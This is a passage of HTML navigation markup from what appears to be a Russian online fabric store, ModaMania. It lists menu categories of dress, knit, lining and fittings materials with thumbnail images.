																	<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/42f/80_80_1/c515ebh3mb031cgrtt419i0f0gmcuhlh.jpg" alt="Шелк натуральный с принтом" title="Шелк натуральный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом"><span class="name option-font-bold">Шелк натуральный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c94/80_80_1/l7omc72if8ui96zlm657grh0bi85epqc.jpg" alt="Шелк искусственный с принтом" title="Шелк искусственный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом"><span class="name option-font-bold">Шелк искусственный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ba1/80_80_1/9b6k8pzh72e52mk0n0k330fpejksh7se.jpg" alt="Шифон, Креп-шифон однотонный" title="Шифон, Креп-шифон однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный"><span class="name option-font-bold">Шифон, Креп-шифон однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b66/80_80_1/rgz36ok8age90hvdv9f9wbve4xbi9nr7.jpg" alt="Шифон, Креп-шифон с принтом" title="Шифон, Креп-шифон с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом"><span class="name option-font-bold">Шифон, Креп-шифон с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2d1/80_80_1/0rpqdrtyzpqm745pufdyjwuh1wg4qqje.jpg" alt="Сорочечная, Рубашечная" title="Сорочечная, Рубашечная" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная"><span class="name option-font-bold">Сорочечная, Рубашечная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b8/80_80_1/8sfnpafiu37qdpnym8v1tfsz77r15ose.jpg" alt="Шелк натуральный однотонный " title="Шелк натуральный однотонный " />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный "><span class="name option-font-bold">Шелк натуральный однотонный </span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ba0/80_80_1/421rjzezph3a6byj8d047qy606ovflnt.jpg" alt="Шелк искусственный однотонный" title="Шелк искусственный однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный"><span class="name option-font-bold">Шелк искусственный однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/kupro/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f20/80_80_1/6gozfrzoo8ayytb0qid19ddc1g2rewn3.jpg" alt="Купро" title="Купро" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/kupro/" title="Купро"><span class="name option-font-bold">Купро</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shite-proshva/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a20/80_80_1/c6ng1wwz5e0r3lnachu2n68psd6s4620.jpg" alt="Шитье, прошва" title="Шитье, прошва" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва"><span class="name option-font-bold">Шитье, прошва</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/len-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/87e/80_80_1/0kn8ifm6fxbpldbyj9fhmm9xdjinu76g.jpg" alt="Лен с принтом" title="Лен с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом"><span class="name option-font-bold">Лен с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0fc/80_80_1/x92nu3mnuzfwo772foiye9g4362ciz3o.jpg" alt="Лен однотонный" title="Лен однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный"><span class="name option-font-bold">Лен однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce4/80_80_1/96866iyegz06u751ks8zuo1ifccbpog9.jpg" alt="Штапель с принтом" title="Штапель с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом"><span class="name option-font-bold">Штапель с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/80e/80_80_1/it5cuy6q88rxr2bo3g8lu6w8y9qma2vh.jpg" alt="Штапель однотонный" title="Штапель однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный"><span class="name option-font-bold">Штапель однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c10/80_80_1/393mj9cflh680js2kh3bi4kw4v1tlm9j.jpg" alt="Хлопок однотонный" title="Хлопок однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный"><span class="name option-font-bold">Хлопок однотонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/5d5/80_80_1/34exlg7hllhfz9qz56qabq8p77642ztd.jpg" alt="Хлопок с принтом" title="Хлопок с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом"><span class="name option-font-bold">Хлопок с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/batist/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e17/80_80_1/ooj7m0k838f99l34uhwo1eh965wj3tdp.jpg" alt="Батист" title="Батист" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/batist/" title="Батист"><span class="name option-font-bold">Батист</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/dzhins/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/80_80_1/9ajh7s5lguu35x11vgxn4u5s30ykmnm3.jpg" alt="Джинс" title="Джинс" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс"><span class="name option-font-bold">Джинс</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82b/80_80_1/klwpp3hdqbzbwwzsxungqkbmleai86vu.jpg" alt="Вискоза итальянская" title="Вискоза итальянская" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская"><span class="name option-font-bold">Вискоза итальянская</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/trikotazh_1/">
								<div>
																		ТРИКОТАЖ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/setka/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a2f/80_80_1/a2f0865e6c8ef7af1b6e46e93c911615.JPG" alt="Сетка" title="Сетка" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/setka/" title="Сетка"><span class="name option-font-bold">Сетка</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/futer/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8f0/80_80_1/hacf1zi1pqflj6apvo1mhq0iszmz72yd.jpg" alt="Футер" title="Футер" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/futer/" title="Футер"><span class="name option-font-bold">Футер</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/angora-odnoton/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e3d/80_80_1/b6o4zyecganuur4w54qzc02wg2i8w1cc.jpg" alt="АНГОРА ОДНОТОН" title="АНГОРА ОДНОТОН" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН"><span class="name option-font-bold">АНГОРА ОДНОТОН</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/bifleks/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/44c/80_80_1/y1rtajv3zfy9ap813ubto2t3iuredykh.jpg" alt="БИФЛЕКС" title="БИФЛЕКС" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС"><span class="name option-font-bold">БИФЛЕКС</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/vodolaz-neopren/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/18b/80_80_1/1wruotzj5oyyuzsq92v36qjkikjbpwi0.jpg" alt="ВОДОЛАЗ, НЕОПРЕН" title="ВОДОЛАЗ, НЕОПРЕН" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН"><span class="name option-font-bold">ВОДОЛАЗ, НЕОПРЕН</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9d9/80_80_1/nxgo9hcfwcviu044jurmozfu7wur62qu.jpg" alt="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ"><span class="name option-font-bold">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН"><span class="name option-font-bold">ЛАПША ОДНОТОН</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ "><span class="name option-font-bold">СТЕЖКА ОДНОТОННАЯ </span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ab8/80_80_1/ab8fa6b7ec875daaab1ea90072f7d98a.JPG" alt="Трикотаж демисезонный" title="Трикотаж демисезонный" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный"><span class="name option-font-bold">Трикотаж демисезонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/trikotazh-letniy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/430/80_80_1/4309c704586c106760a5f216d4e59581.jpg" alt="Трикотаж летний" title="Трикотаж летний" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний"><span class="name option-font-bold">Трикотаж летний</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/furnitura-i-aksessuary/">
								<div>
																		ФУРНИТУРА и АКСЕССУАРЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/knopki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b93/80_80_1/wwennhjx688qbr8fijfpi8cpfz4f9q9d.jpg" alt="КНОПКИ" title="КНОПКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ"><span class="name option-font-bold">КНОПКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/905/80_80_1/7gcwuovtt8e117wuxmd4ene97bi9krw2.jpg" alt="ПРЯЖКИ, ЗАСТЕЖКИ" title="ПРЯЖКИ, ЗАСТЕЖКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ"><span class="name option-font-bold">ПРЯЖКИ, ЗАСТЕЖКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/211/80_80_1/g8z1s60brpi1ewfzes0kgjypirgy9ksf.jpg" alt="НАШИВКИ, ВСТАВКИ" title="НАШИВКИ, ВСТАВКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ"><span class="name option-font-bold">НАШИВКИ, ВСТАВКИ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/shite/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/3ea/80_80_1/ka4okf2198eb5ihy993km36sfjos37hz.jpg" alt="ШИТЬЕ" title="ШИТЬЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ"><span class="name option-font-bold">ШИТЬЕ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/030/80_80_1/s3d2k6xi9qy3z6n30f1gfu9qiawrsdnj.jpg" alt="АКСЕССУАРЫ" title="АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ"><span class="name option-font-bold">АКСЕССУАРЫ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bb1/80_80_1/uqkjyccou7xmgm60mlduwuldyn4cvdo0.jpg" alt="КРУЖЕВО" title="КРУЖЕВО" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО"><span class="name option-font-bold">КРУЖЕВО</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/tesma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e1d/80_80_1/a0qly8v451xy3rcn1ht0vh2chtz2kvcn.jpg" alt="ТЕСЬМА" title="ТЕСЬМА" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА"><span class="name option-font-bold">ТЕСЬМА</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/podkladochnye-materialy/">
								<div>
																		ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/setka_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6e9/80_80_1/6e97befda16f77780c31570d3ab7a741.JPG" alt="СЕТКА" title="СЕТКА" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА"><span class="name option-font-bold">СЕТКА</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e54/80_80_1/e54d7ad1d6cf976fb14505a467a93519.jpg" alt="ТАФТА ПОДКЛАДОЧНАЯ" title="ТАФТА ПОДКЛАДОЧНАЯ" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ"><span class="name option-font-bold">ТАФТА ПОДКЛАДОЧНАЯ</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cab/80_80_1/cabafaf0e6d9fe65dce237b1c0d287eb.jpg" alt="ВИСКОЗА, КУПРО, ШЕЛК" title="ВИСКОЗА, КУПРО, ШЕЛК" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК"><span class="name option-font-bold">ВИСКОЗА, КУПРО, ШЕЛК</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/posledniy-otrez/">
								<div>
																		ОСТАТКИ СО СКИДКОЙ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-2" >
																																																													<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11f/80_80_1/2bxqbvq5edbz57al7mku1axygrwkmrw4.jpg" alt="ДЕМИСЕЗОННЫЕ" title="ДЕМИСЕЗОННЫЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/" title="ДЕМИСЕЗОННЫЕ"><span class="name option-font-bold">ДЕМИСЕЗОННЫЕ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fca/80_80_1/e4d5tjglw6lgj7xtilld1hx44iwkk2bp.jpg" alt="КОЖА и ЗАМША" title="КОЖА и ЗАМША" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/" title="КОЖА и ЗАМША"><span class="name option-font-bold">КОЖА и ЗАМША</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d6c/80_80_1/d6c57f7560d0a7d7e780be7e9c6facd3.JPG" alt="НАРЯДНЫЕ ТКАНИ" title="НАРЯДНЫЕ ТКАНИ" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/" title="НАРЯДНЫЕ ТКАНИ"><span class="name option-font-bold">НАРЯДНЫЕ ТКАНИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d8c/80_80_1/4hpzdo1qp4t05oe3cc6pr732etceww82.jpg" alt="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА"><span class="name option-font-bold">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/" class="noborder colored_theme_svg">
